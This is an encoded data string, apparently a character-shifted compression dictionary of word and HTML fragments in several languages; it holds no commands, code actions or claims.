#leevmgbnfmwbo#nfwqlslojwbmwkf#lsslpjwf!#{no9obmd>!gfojafqbwfozbojdm>`fmwfqfulovwjlm#lesqfpfqubwjlmjnsqlufnfmwpafdjmmjmd#jmIfpvp#@kqjpwSvaoj`bwjlmpgjpbdqffnfmwwf{w.bojdm9q/#evm`wjlm+*pjnjobqjwjfpalgz=?,kwno=jp#`vqqfmwozboskbafwj`bojp#plnfwjnfpwzsf>!jnbdf,nbmz#le#wkf#eolt9kjggfm8bubjobaof#jmgfp`qjaf#wkff{jpwfm`f#leboo#lufq#wkfwkf#Jmwfqmfw\n?vo#`obpp>!jmpwboobwjlmmfjdkalqkllgbqnfg#elq`fpqfgv`jmd#wkf`lmwjmvfp#wlMlmfwkfofpp/wfnsfqbwvqfp\t\n\n?b#kqfe>!`olpf#wl#wkff{bnsofp#le#jp#balvw#wkf+pff#afolt*-!#jg>!pfbq`ksqlefppjlmbojp#bubjobaofwkf#leej`jbo\n\n?,p`qjsw=\t\t\n\n?gju#jg>!b``fofqbwjlmwkqlvdk#wkf#Kboo#le#Ebnfgfp`qjswjlmpwqbmpobwjlmpjmwfqefqfm`f#wzsf>$wf{w,qf`fmw#zfbqpjm#wkf#tlqogufqz#slsvobqxab`hdqlvmg9wqbgjwjlmbo#plnf#le#wkf#`lmmf`wfg#wlf{soljwbwjlmfnfqdfm`f#le`lmpwjwvwjlmB#Kjpwlqz#lepjdmjej`bmw#nbmveb`wvqfgf{sf`wbwjlmp=?mlp`qjsw=?`bm#af#elvmgaf`bvpf#wkf#kbp#mlw#affmmfjdkalvqjmdtjwklvw#wkf#bggfg#wl#wkf\n?oj#`obpp>!jmpwqvnfmwboPlujfw#Vmjlmb`hmltofgdfgtkj`k#`bm#afmbnf#elq#wkfbwwfmwjlm#wlbwwfnswp#wl#gfufolsnfmwpJm#eb`w/#wkf?oj#`obpp>!bjnsoj`bwjlmppvjwbaof#elqnv`k#le#wkf#`lolmjybwjlmsqfpjgfmwjbo`bm`foAvaaof#Jmelqnbwjlmnlpw#le#wkf#jp#gfp`qjafgqfpw#le#wkf#nlqf#lq#ofppjm#PfswfnafqJmwfoojdfm`fpq`>!kwws9,,s{8#kfjdkw9#bubjobaof#wlnbmveb`wvqfqkvnbm#qjdkwpojmh#kqfe>!,bubjobajojwzsqlslqwjlmbolvwpjgf#wkf#bpwqlmlnj`bokvnbm#afjmdpmbnf#le#wkf#bqf#elvmg#jmbqf#abpfg#lmpnboofq#wkbmb#sfqplm#tklf{sbmpjlm#lebqdvjmd#wkbwmlt#hmltm#bpJm#wkf#fbqozjmwfqnfgjbwfgfqjufg#eqlnP`bmgjmbujbm?,b=?,gju=\x0e\t`lmpjgfq#wkfbm#fpwjnbwfgwkf#Mbwjlmbo?gju#jg>!sbdqfpvowjmd#jm`lnnjppjlmfgbmboldlvp#wlbqf#qfrvjqfg,vo=\t?,gju=\ttbp#abpfg#lmbmg#af`bnf#b%maps8%maps8w!#ubovf>!!#tbp#`bswvqfgml#nlqf#wkbmqfpsf`wjufoz`lmwjmvf#wl#=\x0e\t?kfbg=\x0e\t?tfqf#`qfbwfgnlqf#dfmfqbojmelqnbwjlm#vpfg#elq#wkfjmgfsfmgfmw#wkf#Jnsfqjbo`lnslmfmw#lewl#wkf#mlqwkjm`ovgf#wkf#@lmpwqv`wjlmpjgf#le#wkf#tlvog#mlw#afelq#jmpwbm`fjmufmwjlm#lenlqf#`lnsof{`loof`wjufozab`hdqlvmg9#wf{w.bojdm9#jwp#lqjdjmbojmwl#b``lvmwwkjp#sql`fppbm#f{wfmpjufkltfufq/#wkfwkfz#bqf#mlwqfif`wfg#wkf`qjwj`jpn#legvqjmd#tkj`ksqlabaoz#wkfwkjp#bqwj`of+evm`wjlm+*xJw#pklvog#afbm#bdqffnfmwb``jgfmwboozgjeefqp#eqlnBq`kjwf`wvqfafwwfq#hmltmbqqbmdfnfmwpjmeovfm`f#lmbwwfmgfg#wkfjgfmwj`bo#wlplvwk#le#wkfsbpp#wkqlvdk{no!#wjwof>!tfjdkw9alog8`qfbwjmd#wkfgjpsobz9mlmfqfsob`fg#wkf?jnd#pq`>!,jkwwsp9,,ttt-Tlqog#Tbq#JJwfpwjnlmjbopelvmg#jm#wkfqfrvjqfg#wl#bmg#wkbw#wkfafwtffm#wkf#tbp#gfpjdmfg`lmpjpwp#le#`lmpjgfqbaozsvaojpkfg#azwkf#obmdvbdf@lmpfqubwjlm`lmpjpwfg#leqfefq#wl#wkfab`h#wl#wkf#`pp!#nfgjb>!Sflsof#eqln#bubjobaof#lmsqlufg#wl#afpvddfpwjlmp!tbp#hmltm#bpubqjfwjfp#leojhfoz#wl#af`lnsqjpfg#lepvsslqw#wkf#kbmgp#le#wkf`lvsofg#tjwk`lmmf`w#bmg#alqgfq9mlmf8sfqelqnbm`fpafelqf#afjmdobwfq#af`bnf`bo`vobwjlmplewfm#`boofgqfpjgfmwp#lenfbmjmd#wkbw=?oj#`obpp>!fujgfm`f#elqf{sobmbwjlmpfmujqlmnfmwp!=?,b=?,gju=tkj`k#booltpJmwqlgv`wjlmgfufolsfg#azb#tjgf#qbmdflm#afkboe#leubojdm>!wls!sqjm`jsof#lebw#wkf#wjnf/?,mlp`qjsw=\x0epbjg#wl#kbufjm#wkf#ejqpwtkjof#lwkfqpkzslwkfwj`boskjolplskfqpsltfq#le#wkf`lmwbjmfg#jmsfqelqnfg#azjmbajojwz#wltfqf#tqjwwfmpsbm#pwzof>!jmsvw#mbnf>!wkf#rvfpwjlmjmwfmgfg#elqqfif`wjlm#lejnsojfp#wkbwjmufmwfg#wkfwkf#pwbmgbqgtbp#sqlabaozojmh#afwtffmsqlefpplq#lejmwfqb`wjlmp`kbmdjmd#wkfJmgjbm#L`fbm#`obpp>!obpwtlqhjmd#tjwk$kwws9,,ttt-zfbqp#afelqfWkjp#tbp#wkfqf`qfbwjlmbofmwfqjmd#wkfnfbpvqfnfmwpbm#f{wqfnfozubovf#le#wkfpwbqw#le#wkf\t?,p`qjsw=\t\tbm#feelqw#wljm`qfbpf#wkfwl#wkf#plvwkpsb`jmd>!3!=pveej`jfmwozwkf#Fvqlsfbm`lmufqwfg#wl`ofbqWjnflvwgjg#mlw#kbuf`lmpfrvfmwozelq#wkf#mf{wf{wfmpjlm#lef`lmlnj`#bmgbowklvdk#wkfbqf#sqlgv`fgbmg#tjwk#wkfjmpveej`jfmwdjufm#az#wkfpwbwjmd#wkbwf{sfmgjwvqfp?,psbm=?,b=\twklvdkw#wkbwlm#wkf#abpjp`foosbggjmd>jnbdf#le#wkfqfwvqmjmd#wljmelqnbwjlm/pfsbqbwfg#azbppbppjmbwfgp!#`lmwfmw>!bvwklqjwz#lemlqwktfpwfqm?,gju=\t?gju#!=?,gju=\x0e\t##`lmpvowbwjlm`lnnvmjwz#lewkf#mbwjlmbojw#pklvog#afsbqwj`jsbmwp#bojdm>!ofewwkf#dqfbwfpwpfof`wjlm#lepvsfqmbwvqbogfsfmgfmw#lmjp#nfmwjlmfgbooltjmd#wkftbp#jmufmwfgb``lnsbmzjmdkjp#sfqplmbobubjobaof#bwpwvgz#le#wkflm#wkf#lwkfqf{f`vwjlm#leKvnbm#Qjdkwpwfqnp#le#wkfbppl`jbwjlmpqfpfbq`k#bmgpv``ffgfg#azgfefbwfg#wkfbmg#eqln#wkfavw#wkfz#bqf`lnnbmgfq#lepwbwf#le#wkfzfbqp#le#bdfwkf#pwvgz#le?vo#`obpp>!psob`f#jm#wkftkfqf#kf#tbp?oj#`obpp>!ewkfqf#bqf#mltkj`k#af`bnfkf#svaojpkfgf{sqfppfg#jmwl#tkj`k#wkf`lnnjppjlmfqelmw.tfjdkw9wfqqjwlqz#lef{wfmpjlmp!=Qlnbm#Fnsjqffrvbo#wl#wkfJm#`lmwqbpw/kltfufq/#bmgjp#wzsj`boozbmg#kjp#tjef+bopl#`boofg=?vo#`obpp>!feef`wjufoz#fuloufg#jmwlpffn#wl#kbuftkj`k#jp#wkfwkfqf#tbp#mlbm#f{`foofmwboo#le#wkfpfgfp`qjafg#azJm#sqb`wj`f/aqlbg`bpwjmd`kbqdfg#tjwkqfeof`wfg#jmpvaif`wfg#wlnjojwbqz#bmgwl#wkf#sljmwf`lmlnj`boozpfwWbqdfwjmdbqf#b`wvboozuj`wlqz#lufq+*8?,p`qjsw=`lmwjmvlvpozqfrvjqfg#elqfulovwjlmbqzbm#feef`wjufmlqwk#le#wkf/#tkj`k#tbp#eqlmw#le#wkflq#lwkfqtjpfplnf#elqn#lekbg#mlw#affmdfmfqbwfg#azjmelqnbwjlm-sfqnjwwfg#wljm`ovgfp#wkfgfufolsnfmw/fmwfqfg#jmwlwkf#sqfujlvp`lmpjpwfmwozbqf#hmltm#bpwkf#ejfog#lewkjp#wzsf#ledjufm#wl#wkfwkf#wjwof#le`lmwbjmp#wkfjmpwbm`fp#lejm#wkf#mlqwkgvf#wl#wkfjqbqf#gfpjdmfg`lqslqbwjlmptbp#wkbw#wkflmf#le#wkfpfnlqf#slsvobqpv``ffgfg#jmpvsslqw#eqlnjm#gjeefqfmwglnjmbwfg#azgfpjdmfg#elqltmfqpkjs#lebmg#slppjaozpwbmgbqgjyfgqfpslmpfWf{wtbp#jmwfmgfgqf`fjufg#wkfbppvnfg#wkbwbqfbp#le#wkfsqjnbqjoz#jmwkf#abpjp#lejm#wkf#pfmpfb``lvmwp#elqgfpwqlzfg#azbw#ofbpw#wtltbp#gf`obqfg`lvog#mlw#afPf`qfwbqz#lebssfbq#wl#afnbqdjm.wls92,]_p(\x7f_p(\',df*xwkqlt#f~8wkf#pwbqw#lewtl#pfsbqbwfobmdvbdf#bmgtkl#kbg#affmlsfqbwjlm#legfbwk#le#wkfqfbo#mvnafqp\n?ojmh#qfo>!sqlujgfg#wkfwkf#pwlqz#le`lnsfwjwjlmpfmdojpk#+VH*fmdojpk#+VP*<p<R<Q<_<R<W<M=l<S=m<V<T=m=l<S=m<V<T=m=l<S=m<V<R5h4U4]4D5f4E\nAO\x05Gx\bTA\nzk\vBl\bQ\x7f\bTA\nzk\vUm\bQ\x7f\bTA\nzk\npe\x05u|\ti@\tcT\bVV\n\\}\nxS\tVp\x05tS\x05k`\t[X\t[X\vHR\bPv\bTW\bUe\n\x7fa\bQp\v_W\vWs\nxS\vAz\n_y\x04Khjmelqnb`j/_mkfqqbnjfmwbpfof`wq/_mj`lgfp`qjs`j/_m`obpjej`bglp`lml`jnjfmwlsvaoj`b`j/_mqfob`jlmbgbpjmelqn/Mwj`bqfob`jlmbglpgfsbqwbnfmwlwqbabibglqfpgjqf`wbnfmwfbzvmwbnjfmwlnfq`bglOjaqf`lmw/M`wfmlpkbajwb`jlmfp`vnsojnjfmwlqfpwbvqbmwfpgjpslpj`j/_m`lmpf`vfm`jbfof`wq/_mj`bbsoj`b`jlmfpgfp`lmf`wbgljmpwbob`j/_mqfbojyb`j/_mvwjojyb`j/_mfm`j`olsfgjbfmefqnfgbgfpjmpwqvnfmwlpf{sfqjfm`jbpjmpwjwv`j/_msbqwj`vobqfppva`bwfdlqjb=n<R<W=`<V<R<L<R=m=m<T<T=l<\\<]<R=n=g<]<R<W=`=d<Y<S=l<R=m=n<R<P<R<Z<Y=n<Y<X=l=o<_<T=i=m<W=o=k<\\<Y=m<Y<U=k<\\=m<^=m<Y<_<X<\\<L<R=m=m<T=c<p<R=m<V<^<Y<X=l=o<_<T<Y<_<R=l<R<X<\\<^<R<S=l<R=m<X<\\<Q<Q=g=i<X<R<W<Z<Q=g<T<P<Y<Q<Q<R<p<R=m<V<^=g=l=o<]<W<Y<U<p<R=m<V<^<\\=m=n=l<\\<Q=g<Q<T=k<Y<_<R=l<\\<]<R=n<Y<X<R<W<Z<Y<Q=o=m<W=o<_<T=n<Y<S<Y=l=`<r<X<Q<\\<V<R<S<R=n<R<P=o=l<\\<]<R=n=o<\\<S=l<Y<W=c<^<R<R<]=e<Y<R<X<Q<R<_<R=m<^<R<Y<_<R=m=n<\\=n=`<T<X=l=o<_<R<U=h<R=l=o<P<Y=i<R=l<R=d<R<S=l<R=n<T<^=m=m=g<W<V<\\<V<\\<Z<X=g<U<^<W<\\=m=n<T<_=l=o<S<S=g<^<P<Y=m=n<Y=l<\\<]<R=n<\\=m<V<\\<[<\\<W<S<Y=l<^=g<U<X<Y<W<\\=n=`<X<Y<Q=`<_<T<S<Y=l<T<R<X<]<T<[<Q<Y=m<R=m<Q<R<^<Y<P<R<P<Y<Q=n<V=o<S<T=n=`<X<R<W<Z<Q<\\=l<\\<P<V<\\=i<Q<\\=k<\\<W<R<L<\\<]<R=n<\\<N<R<W=`<V<R=m<R<^=m<Y<P<^=n<R=l<R<U<Q<\\=k<\\<W<\\=m<S<T=m<R<V=m<W=o<Z<]=g=m<T=m=n<Y<P<S<Y=k<\\=n<T<Q<R<^<R<_<R<S<R<P<R=e<T=m<\\<U=n<R<^<S<R=k<Y<P=o<S<R<P<R=e=`<X<R<W<Z<Q<R=m=m=g<W<V<T<]=g=m=n=l<R<X<\\<Q<Q=g<Y<P<Q<R<_<T<Y<S=l<R<Y<V=n<M<Y<U=k<\\=m<P<R<X<Y<W<T=n<\\<V<R<_<R<R<Q<W<\\<U<Q<_<R=l<R<X<Y<^<Y=l=m<T=c=m=n=l<\\<Q<Y=h<T<W=`<P=g=o=l<R<^<Q=c=l<\\<[<Q=g=i<T=m<V<\\=n=`<Q<Y<X<Y<W=b=c<Q<^<\\=l=c<P<Y<Q=`=d<Y<P<Q<R<_<T=i<X<\\<Q<Q<R<U<[<Q<\\=k<T=n<Q<Y<W=`<[=c=h<R=l=o<P<\\<N<Y<S<Y=l=`<P<Y=m=c=j<\\<[<\\=e<T=n=g<w=o=k=d<T<Y\fHD\fHU\fIl\fHn\fHy\fH\\\fHD\fIk\fHi\fHF\fHD\fIk\fHy\fHS\fHC\fHR\fHy\fH\\\fIk\fHn\fHi\fHD\fIa\fHC\fHy\fIa\fHC\fHR\fH{\fHR\fHk\fHM\fH@\fHR\fH\\\fIk\fHy\fHS\fHT\fIl\fHJ\fHS\fHC\fHR\fHF\fHU\fH^\fIk\fHT\fHS\fHn\fHU\fHA\fHR\fH\\\fHH\fHi\fHF\fHD\fIl\fHY\fHR\fH^\fIk\fHT\fIk\fHY\fHR\fHy\fH\\\fHH\fIk\fHB\fIk\fH\\\fIk\fHU\fIg\fHD\fIk\fHT\fHy\fHH\fIk\fH@\fHU\fIm\fHH\fHT\fHR\fHk\fHs\fHU\fIg\fH{\fHR\fHp\fHR\fHD\fIk\fHB\fHS\fHD\fHs\fHy\fH\\\fHH\fHR\fHy\fH\\\fHD\fHR\fHe\fHD\fHy\fIk\fHC\fHU\fHR\fHm\fHT\fH@\fHT\fIk\fHA\fHR\fH[\fHR\fHj\fHF\fHy\fIk\fH^\fHS\fHC\fIk\fHZ\fIm\fH\\\fIn\fHk\fHT\fHy\fIk\fHt\fHn\fHs\fIk\fHB\fIk\fH\\\fIl\fHT\fHy\fHH\fHR\fHB\fIk\fH\\\fHR\fH^\fIk\fHy\fH\\\fHi\fHK\fHS\fHy\fHi\fHF\fHD\fHR\fHT\fHB\fHR\fHp\fHB\fIm\fHq\fIk\fHy\fHR\fH\\\fHO\fHU\fIg\fHH\fHR\fHy\fHM\fHP\fIl\fHC\fHU\fHR\fHn\fHU\fIg\fHs\fH^\fHZ\fH@\fIa\fHJ\fH^\fHS\fHC\fHR\fHp\fIl\fHY\fHD\fHp\fHR\fHH\fHR\fHy\fId\fHT\fIk\fHj\fHF\fHy\fHR\fHY\fHR\fH^\fIl\fHJ\fIk\fHD\fIk\fHF\fIn\fH\\\fIl\fHF\fHR\fHD\fIl\fHe\fHT\fHy\fIk\fHU\fIg\fH{\fIl\fH@\fId\fHL\fHy\fHj\fHF\fHy\fIl\fHY\fH\\\fIa\fH[\fH{\fHR\fHn\fHY\fHj\fHF\fHy\fIg\fHp\fHS\fH^\fHR\fHp\fHR\fHD\fHR\fHT\fHU\fHB\fHH\fHU\fHB\fIk\fHn\fHe\fHD\fHy\fIl\fHC\fHR\fHU\fIn\fHJ\fH\\\fIa\fHp\fHT\fIn\fHv\fIl\fHF\fHT\fHn\fHJ\fHT\fHY\fHR\fH^\fHU\fIg\fHD\fHR\fHU\fIg\fHH\fIl\fHp\fId\fHT\fIk\fHY\fHR\fHF\fHT\fHp\fHD\fHH\fHR\fHD\fIk\fHH\fHR\fHp\fHR\fH\\\fIl\fHt\fHR\fHC\fH^\fHp\fHS\fH^\fIk\fHD\fIl\fHv\fIk\fHp\fHR\fHn\fHv\fHF\fHH\fIa\fH\\\fH{\fIn\fH{\fH^\fHp\fHR\fHH\fIk\fH@\fHR\fHU\fH\\\fHj\fHF\fHD\fIk\fHY\fHR\fHU\fHD\fHk\fHT\fHy\fHR\fHT\fIm\fH@\fHU\fH\\\fHU\fHD\fIk\fHk\fHT\fHT\fIk\fHT\fHU\fHS\fHH\fH@\fHM\fHP\fIk\fHt\fHs\fHD\fHR\fHH\fH^\fHR\fHZ\fHF\fHR\fHn\fHv\fHZ\fIa\fH\\\fIl\fH@\fHM\fHP\fIl\fHU\fIg\fHH\fIk\fHT\fHR\fHd\fHs\fHZ\fHR\fHC\fHJ\fHT\fHy\fHH\fIl\fHp\fHR\fHH\fIl\fHY\fHR\fH^\fHR\fHU\fHp\fHR\fH\\\fHF\fHs\fHD\fHR\fH\\\fHz\fHD\fIk\fHT\fHM\fHP\fHy\fHB\fHS\fH^\fHR\fHe\fHT\fHy\fIl\fHy\fIk\fHY\fH^\fH^\fH{\fHH\fHR\fHz\fHR\fHD\fHR\fHi\fH\\\fIa\fHI\fHp\fHU\fHR\fHn\fHJ\fIk\fHz\fHR\fHF\fHU\fH^\fIl\fHD\fHS\fHC\fHB\fH@\fHS\fHD\fHR\fH@\fId\fHn\fHy\fHy\fHU\fIl\fHn\fHy\fHU\fHD\fHR\fHJ\fIk\fHH\fHR\fHU\fHB\fH^\fIk\fHy\fHR\fHG\fIl\fHp\fH@\fHy\fHS\fHH\fIm\fH\\\fHH\fHB\fHR\fHn\fH{\fHY\fHU\fIl\fHn\fH\\\fIg\fHp\fHP\fHB\fHS\fH^\fIl\fHj\fH\\\fIg\fHF\fHT\fIk\fHD\fHR\fHC\fHR\fHJ\fHY\fH^\fIk\fHD\fIk\fHz\fHR\fHH\fHR\fHy\fH\\\fIl\fH@\fHe\fHD\fHy\fHR\fHp\fHY\fHR\fH@\fHF\fIn\fH\\\fHR\fH@\fHM\fHP\fHR\fHT\fI`\fHJ\fHR\fHZ\fIk\fHC\fH\\\fHy\fHS\fHC\fIk\fHy\fHU\fHR\fHn\fHi\fHy\fHT\fH\\\fH@\fHD\fHR\fHc\fHY\fHU\fHR\fHn\fHT\fIa\fHI\fH^\fHB\fHS\fH^\fIk\fH^\fIk\fHz\fHy\fHY\fHS\fH[\fHC\fHy\fIa\fH\\\fHn\fHT\fHB\fIn\fHU\fHI\fHR\fHD\fHR4F4_4F4[5f4U5i4X4K4]5o4E4D5d4K4_4[4E4K5h4Y5m4A4E5i5d4K4Z5f4U4K5h4B4K4Y4E4K5h5i4^5f4C4K5h4U4K5i4E4K5h5o4K4F4D4K5h4]4C5d4C4D4]5j4K5i4@4K5h4C5d5h4E4K5h4U4K5h5i4K5h5i5d5n4U4K5h4U4]4D5f4K5h4_4]5f4U4K5h4@5d4K5h4K5h4\\5k4K4D4K5h4A5f4K4E4K5h4A5n5d5n4K5h5o4]5f5i4K5h4U4]4K5n5i4A5m5d4T4E4K5h4G4K5j5f5i4X4K5k4C4E4K5h5i4]4O4E4K5h5n4]4N5j4K5h4X4D4K4D4K5h4A5d4K4]4K5h4@4C5f4C4K5h4O4_4]4E4K5h4U5h5d5i5i4@5i5d4U4E4K5h4]4A5i5j4K5h5j5n4K4[5m5h4_4[5f5j4K5h5o5d5f4F4K5h4C5j5f4K4D4]5o4K4F5k4K5h4]5f4K4Z4F4A5f4K4F5f4D4F5d5n5f4F4K5h4O5d5h5e4K5h4D4]5f4C4K5h5o5h4K5i4K5h4]4K4D4[4K5h4X4B4Y5f4_5f4K4]4K4F4K5h4G4K5h4G4K5h4Y5h4K4E4K5h4A4C5f4G4K5h4^5d4K4]4K5h4B5h5f4@4K5h4@5i5f4U4K5h4U4K5i5k4K5h4@5i4K5h4K5h4_4K4U4E5i4X4K5k4C5k4K5h4]4J5f4_4K5h4C4B5d5h4K5h5m5j5f4E4K5h5o4F4K4D4K5h4C5d4]5f4K5h4C4]5d4_4K4_4F4V4]5n4F4Y4K5i5f5i4K5h4D5j4K4F4K5h4U4T5f5ifmwfqwbjmnfmwvmgfqpwbmgjmd#>#evm`wjlm+*-isd!#tjgwk>!`lmejdvqbwjlm-smd!#tjgwk>!?algz#`obpp>!Nbwk-qbmgln+*`lmwfnslqbqz#Vmjwfg#Pwbwfp`jq`vnpwbm`fp-bssfmg@kjog+lqdbmjybwjlmp?psbm#`obpp>!!=?jnd#pq`>!,gjpwjmdvjpkfgwklvpbmgp#le#`lnnvmj`bwjlm`ofbq!=?,gju=jmufpwjdbwjlmebuj`lm-j`l!#nbqdjm.qjdkw9abpfg#lm#wkf#Nbppb`kvpfwwpwbaof#alqgfq>jmwfqmbwjlmbobopl#hmltm#bpsqlmvm`jbwjlmab`hdqlvmg9 esbggjmd.ofew9Elq#f{bnsof/#njp`foobmflvp%ow8,nbwk%dw8spz`kloldj`bojm#sbqwj`vobqfbq`k!#wzsf>!elqn#nfwklg>!bp#lsslpfg#wlPvsqfnf#@lvqwl``bpjlmbooz#Bggjwjlmbooz/Mlqwk#Bnfqj`bs{8ab`hdqlvmglsslqwvmjwjfpFmwfqwbjmnfmw-wlOltfq@bpf+nbmveb`wvqjmdsqlefppjlmbo#`lnajmfg#tjwkElq#jmpwbm`f/`lmpjpwjmd#le!#nb{ofmdwk>!qfwvqm#ebopf8`lmp`jlvpmfppNfgjwfqqbmfbmf{wqblqgjmbqzbppbppjmbwjlmpvapfrvfmwoz#avwwlm#wzsf>!wkf#mvnafq#lewkf#lqjdjmbo#`lnsqfkfmpjufqfefqp#wl#wkf?,vo=\t?,gju=\tskjolplskj`bool`bwjlm-kqfetbp#svaojpkfgPbm#Eqbm`jp`l+evm`wjlm+*x\t?gju#jg>!nbjmplskjpwj`bwfgnbwkfnbwj`bo#,kfbg=\x0e\t?algzpvddfpwp#wkbwgl`vnfmwbwjlm`lm`fmwqbwjlmqfobwjlmpkjspnbz#kbuf#affm+elq#f{bnsof/Wkjp#bqwj`of#jm#plnf#`bpfpsbqwp#le#wkf#gfejmjwjlm#leDqfbw#Aqjwbjm#`foosbggjmd>frvjubofmw#wlsob`fklogfq>!8#elmw.pjyf9#ivpwjej`bwjlmafojfufg#wkbwpveefqfg#eqlnbwwfnswfg#wl#ofbgfq#le#wkf`qjsw!#pq`>!,+evm`wjlm+*#xbqf#bubjobaof\t\n?ojmh#qfo>!#pq`>$kwws9,,jmwfqfpwfg#jm`lmufmwjlmbo#!#bow>!!#,=?,bqf#dfmfqboozkbp#bopl#affmnlpw#slsvobq#`lqqfpslmgjmd`qfgjwfg#tjwkwzof>!alqgfq9?,b=?,psbm=?,-dje!#tjgwk>!?jeqbnf#pq`>!wbaof#`obpp>!jmojmf.aol`h8b``lqgjmd#wl#wldfwkfq#tjwkbssql{jnbwfozsbqojbnfmwbqznlqf#bmg#nlqfgjpsobz9mlmf8wqbgjwjlmboozsqfglnjmbmwoz%maps8\x7f%maps8%maps8?,psbm=#`foopsb`jmd>?jmsvw#mbnf>!lq!#`lmwfmw>!`lmwqlufqpjbosqlsfqwz>!ld9,{.pkl`htbuf.gfnlmpwqbwjlmpvqqlvmgfg#azMfufqwkfofpp/tbp#wkf#ejqpw`lmpjgfqbaof#Bowklvdk#wkf#`loobalqbwjlmpklvog#mlw#afsqlslqwjlm#le?psbm#pwzof>!hmltm#bp#wkf#pklqwoz#bewfqelq#jmpwbm`f/gfp`qjafg#bp#,kfbg=\t?algz#pwbqwjmd#tjwkjm`qfbpjmdoz#wkf#eb`w#wkbwgjp`vppjlm#lenjggof#le#wkfbm#jmgjujgvbogjeej`vow#wl#sljmw#le#ujftklnlpf{vbojwzb``fswbm`f#le?,psbm=?,gju=nbmveb`wvqfqplqjdjm#le#wkf`lnnlmoz#vpfgjnslqwbm`f#legfmlnjmbwjlmpab`hdqlvmg9# ofmdwk#le#wkfgfwfqnjmbwjlmb#pjdmjej`bmw!#alqgfq>!3!=qfulovwjlmbqzsqjm`jsofp#lejp#`lmpjgfqfgtbp#gfufolsfgJmgl.Fvqlsfbmuvomfqbaof#wlsqlslmfmwp#lebqf#plnfwjnfp`olpfq#wl#wkfMft#Zlqh#@jwz#mbnf>!pfbq`kbwwqjavwfg#wl`lvqpf#le#wkfnbwkfnbwj`jbmaz#wkf#fmg#lebw#wkf#fmg#le!#alqgfq>!3!#wf`kmloldj`bo-qfnluf@obpp+aqbm`k#le#wkffujgfm`f#wkbw"Xfmgje^..=\x0e\tJmpwjwvwf#le#jmwl#b#pjmdofqfpsf`wjufoz-bmg#wkfqfelqfsqlsfqwjfp#lejp#ol`bwfg#jmplnf#le#tkj`kWkfqf#jp#bopl`lmwjmvfg#wl#bssfbqbm`f#le#%bns8mgbpk8#gfp`qjafp#wkf`lmpjgfqbwjlmbvwklq#le#wkfjmgfsfmgfmwozfrvjssfg#tjwkglfp#mlw#kbuf?,b=?b#kqfe>!`lmevpfg#tjwk?ojmh#kqfe>!,bw#wkf#bdf#lebssfbq#jm#wkfWkfpf#jm`ovgfqfdbqgofpp#le`lvog#af#vpfg#pwzof>%rvlw8pfufqbo#wjnfpqfsqfpfmw#wkfalgz=\t?,kwno=wklvdkw#wl#afslsvobwjlm#leslppjajojwjfpsfq`fmwbdf#leb``fpp#wl#wkfbm#bwwfnsw#wlsqlgv`wjlm#leirvfqz,irvfqzwtl#gjeefqfmwafolmd#wl#wkffpwbaojpknfmwqfsob`jmd#wkfgfp`qjswjlm!#gfwfqnjmf#wkfbubjobaof#elqB``lqgjmd#wl#tjgf#qbmdf#le\n?gju#`obpp>!nlqf#`lnnlmozlqdbmjpbwjlmpevm`wjlmbojwztbp#`lnsofwfg#%bns8ngbpk8#sbqwj`jsbwjlmwkf#`kbqb`wfqbm#bggjwjlmbobssfbqp#wl#afeb`w#wkbw#wkfbm#f{bnsof#lepjdmjej`bmwozlmnlvpflufq>!af`bvpf#wkfz#bpzm`#>#wqvf8sqlaofnp#tjwkpffnp#wl#kbufwkf#qfpvow#le#pq`>!kwws9,,ebnjojbq#tjwkslppfppjlm#leevm`wjlm#+*#xwllh#sob`f#jmbmg#plnfwjnfppvapwbmwjbooz?psbm=?,psbm=jp#lewfm#vpfgjm#bm#bwwfnswdqfbw#gfbo#leFmujqlmnfmwbopv``fppevooz#ujqwvbooz#boo13wk#`fmwvqz/sqlefppjlmbopmf`fppbqz#wl#gfwfqnjmfg#az`lnsbwjajojwzaf`bvpf#jw#jpGj`wjlmbqz#lenlgjej`bwjlmpWkf#elooltjmdnbz#qfefq#wl9@lmpfrvfmwoz/Jmwfqmbwjlmbobowklvdk#plnfwkbw#tlvog#aftlqog$p#ejqpw`obppjejfg#bpalwwln#le#wkf+sbqwj`vobqozbojdm>!ofew!#nlpw#`lnnlmozabpjp#elq#wkfelvmgbwjlm#le`lmwqjavwjlmpslsvobqjwz#le`fmwfq#le#wkfwl#qfgv`f#wkfivqjpgj`wjlmpbssql{jnbwjlm#lmnlvpflvw>!Mft#Wfpwbnfmw`loof`wjlm#le?,psbm=?,b=?,jm#wkf#Vmjwfgejon#gjqf`wlq.pwqj`w-gwg!=kbp#affm#vpfgqfwvqm#wl#wkfbowklvdk#wkjp`kbmdf#jm#wkfpfufqbo#lwkfqavw#wkfqf#bqfvmsqf`fgfmwfgjp#pjnjobq#wlfpsf`jbooz#jmtfjdkw9#alog8jp#`boofg#wkf`lnsvwbwjlmbojmgj`bwf#wkbwqfpwqj`wfg#wl\n?nfwb#mbnf>!bqf#wzsj`booz`lmeoj`w#tjwkKltfufq/#wkf#Bm#f{bnsof#le`lnsbqfg#tjwkrvbmwjwjfp#leqbwkfq#wkbm#b`lmpwfoobwjlmmf`fppbqz#elqqfslqwfg#wkbwpsf`jej`bwjlmslojwj`bo#bmg%maps8%maps8?qfefqfm`fp#wlwkf#pbnf#zfbqDlufqmnfmw#ledfmfqbwjlm#lekbuf#mlw#affmpfufqbo#zfbqp`lnnjwnfmw#wl\n\n?vo#`obpp>!ujpvbojybwjlm2:wk#`fmwvqz/sqb`wjwjlmfqpwkbw#kf#tlvogbmg#`lmwjmvfgl``vsbwjlm#lejp#gfejmfg#bp`fmwqf#le#wkfwkf#bnlvmw#le=?gju#pwzof>!frvjubofmw#legjeefqfmwjbwfaqlvdkw#balvwnbqdjm.ofew9#bvwlnbwj`boozwklvdkw#le#bpPlnf#le#wkfpf\t?gju#`obpp>!jmsvw#`obpp>!qfsob`fg#tjwkjp#lmf#le#wkffgv`bwjlm#bmgjmeovfm`fg#azqfsvwbwjlm#bp\t?nfwb#mbnf>!b``lnnlgbwjlm?,gju=\t?,gju=obqdf#sbqw#leJmpwjwvwf#elqwkf#pl.`boofg#bdbjmpw#wkf#Jm#wkjp#`bpf/tbp#bssljmwfg`objnfg#wl#afKltfufq/#wkjpGfsbqwnfmw#lewkf#qfnbjmjmdfeef`w#lm#wkfsbqwj`vobqoz#gfbo#tjwk#wkf\t?gju#pwzof>!bonlpw#botbzpbqf#`vqqfmwozf{sqfppjlm#leskjolplskz#leelq#nlqf#wkbm`jujojybwjlmplm#wkf#jpobmgpfof`wfgJmgf{`bm#qfpvow#jm!#ubovf>!!#,=wkf#pwqv`wvqf#,=?,b=?,gju=Nbmz#le#wkfpf`bvpfg#az#wkf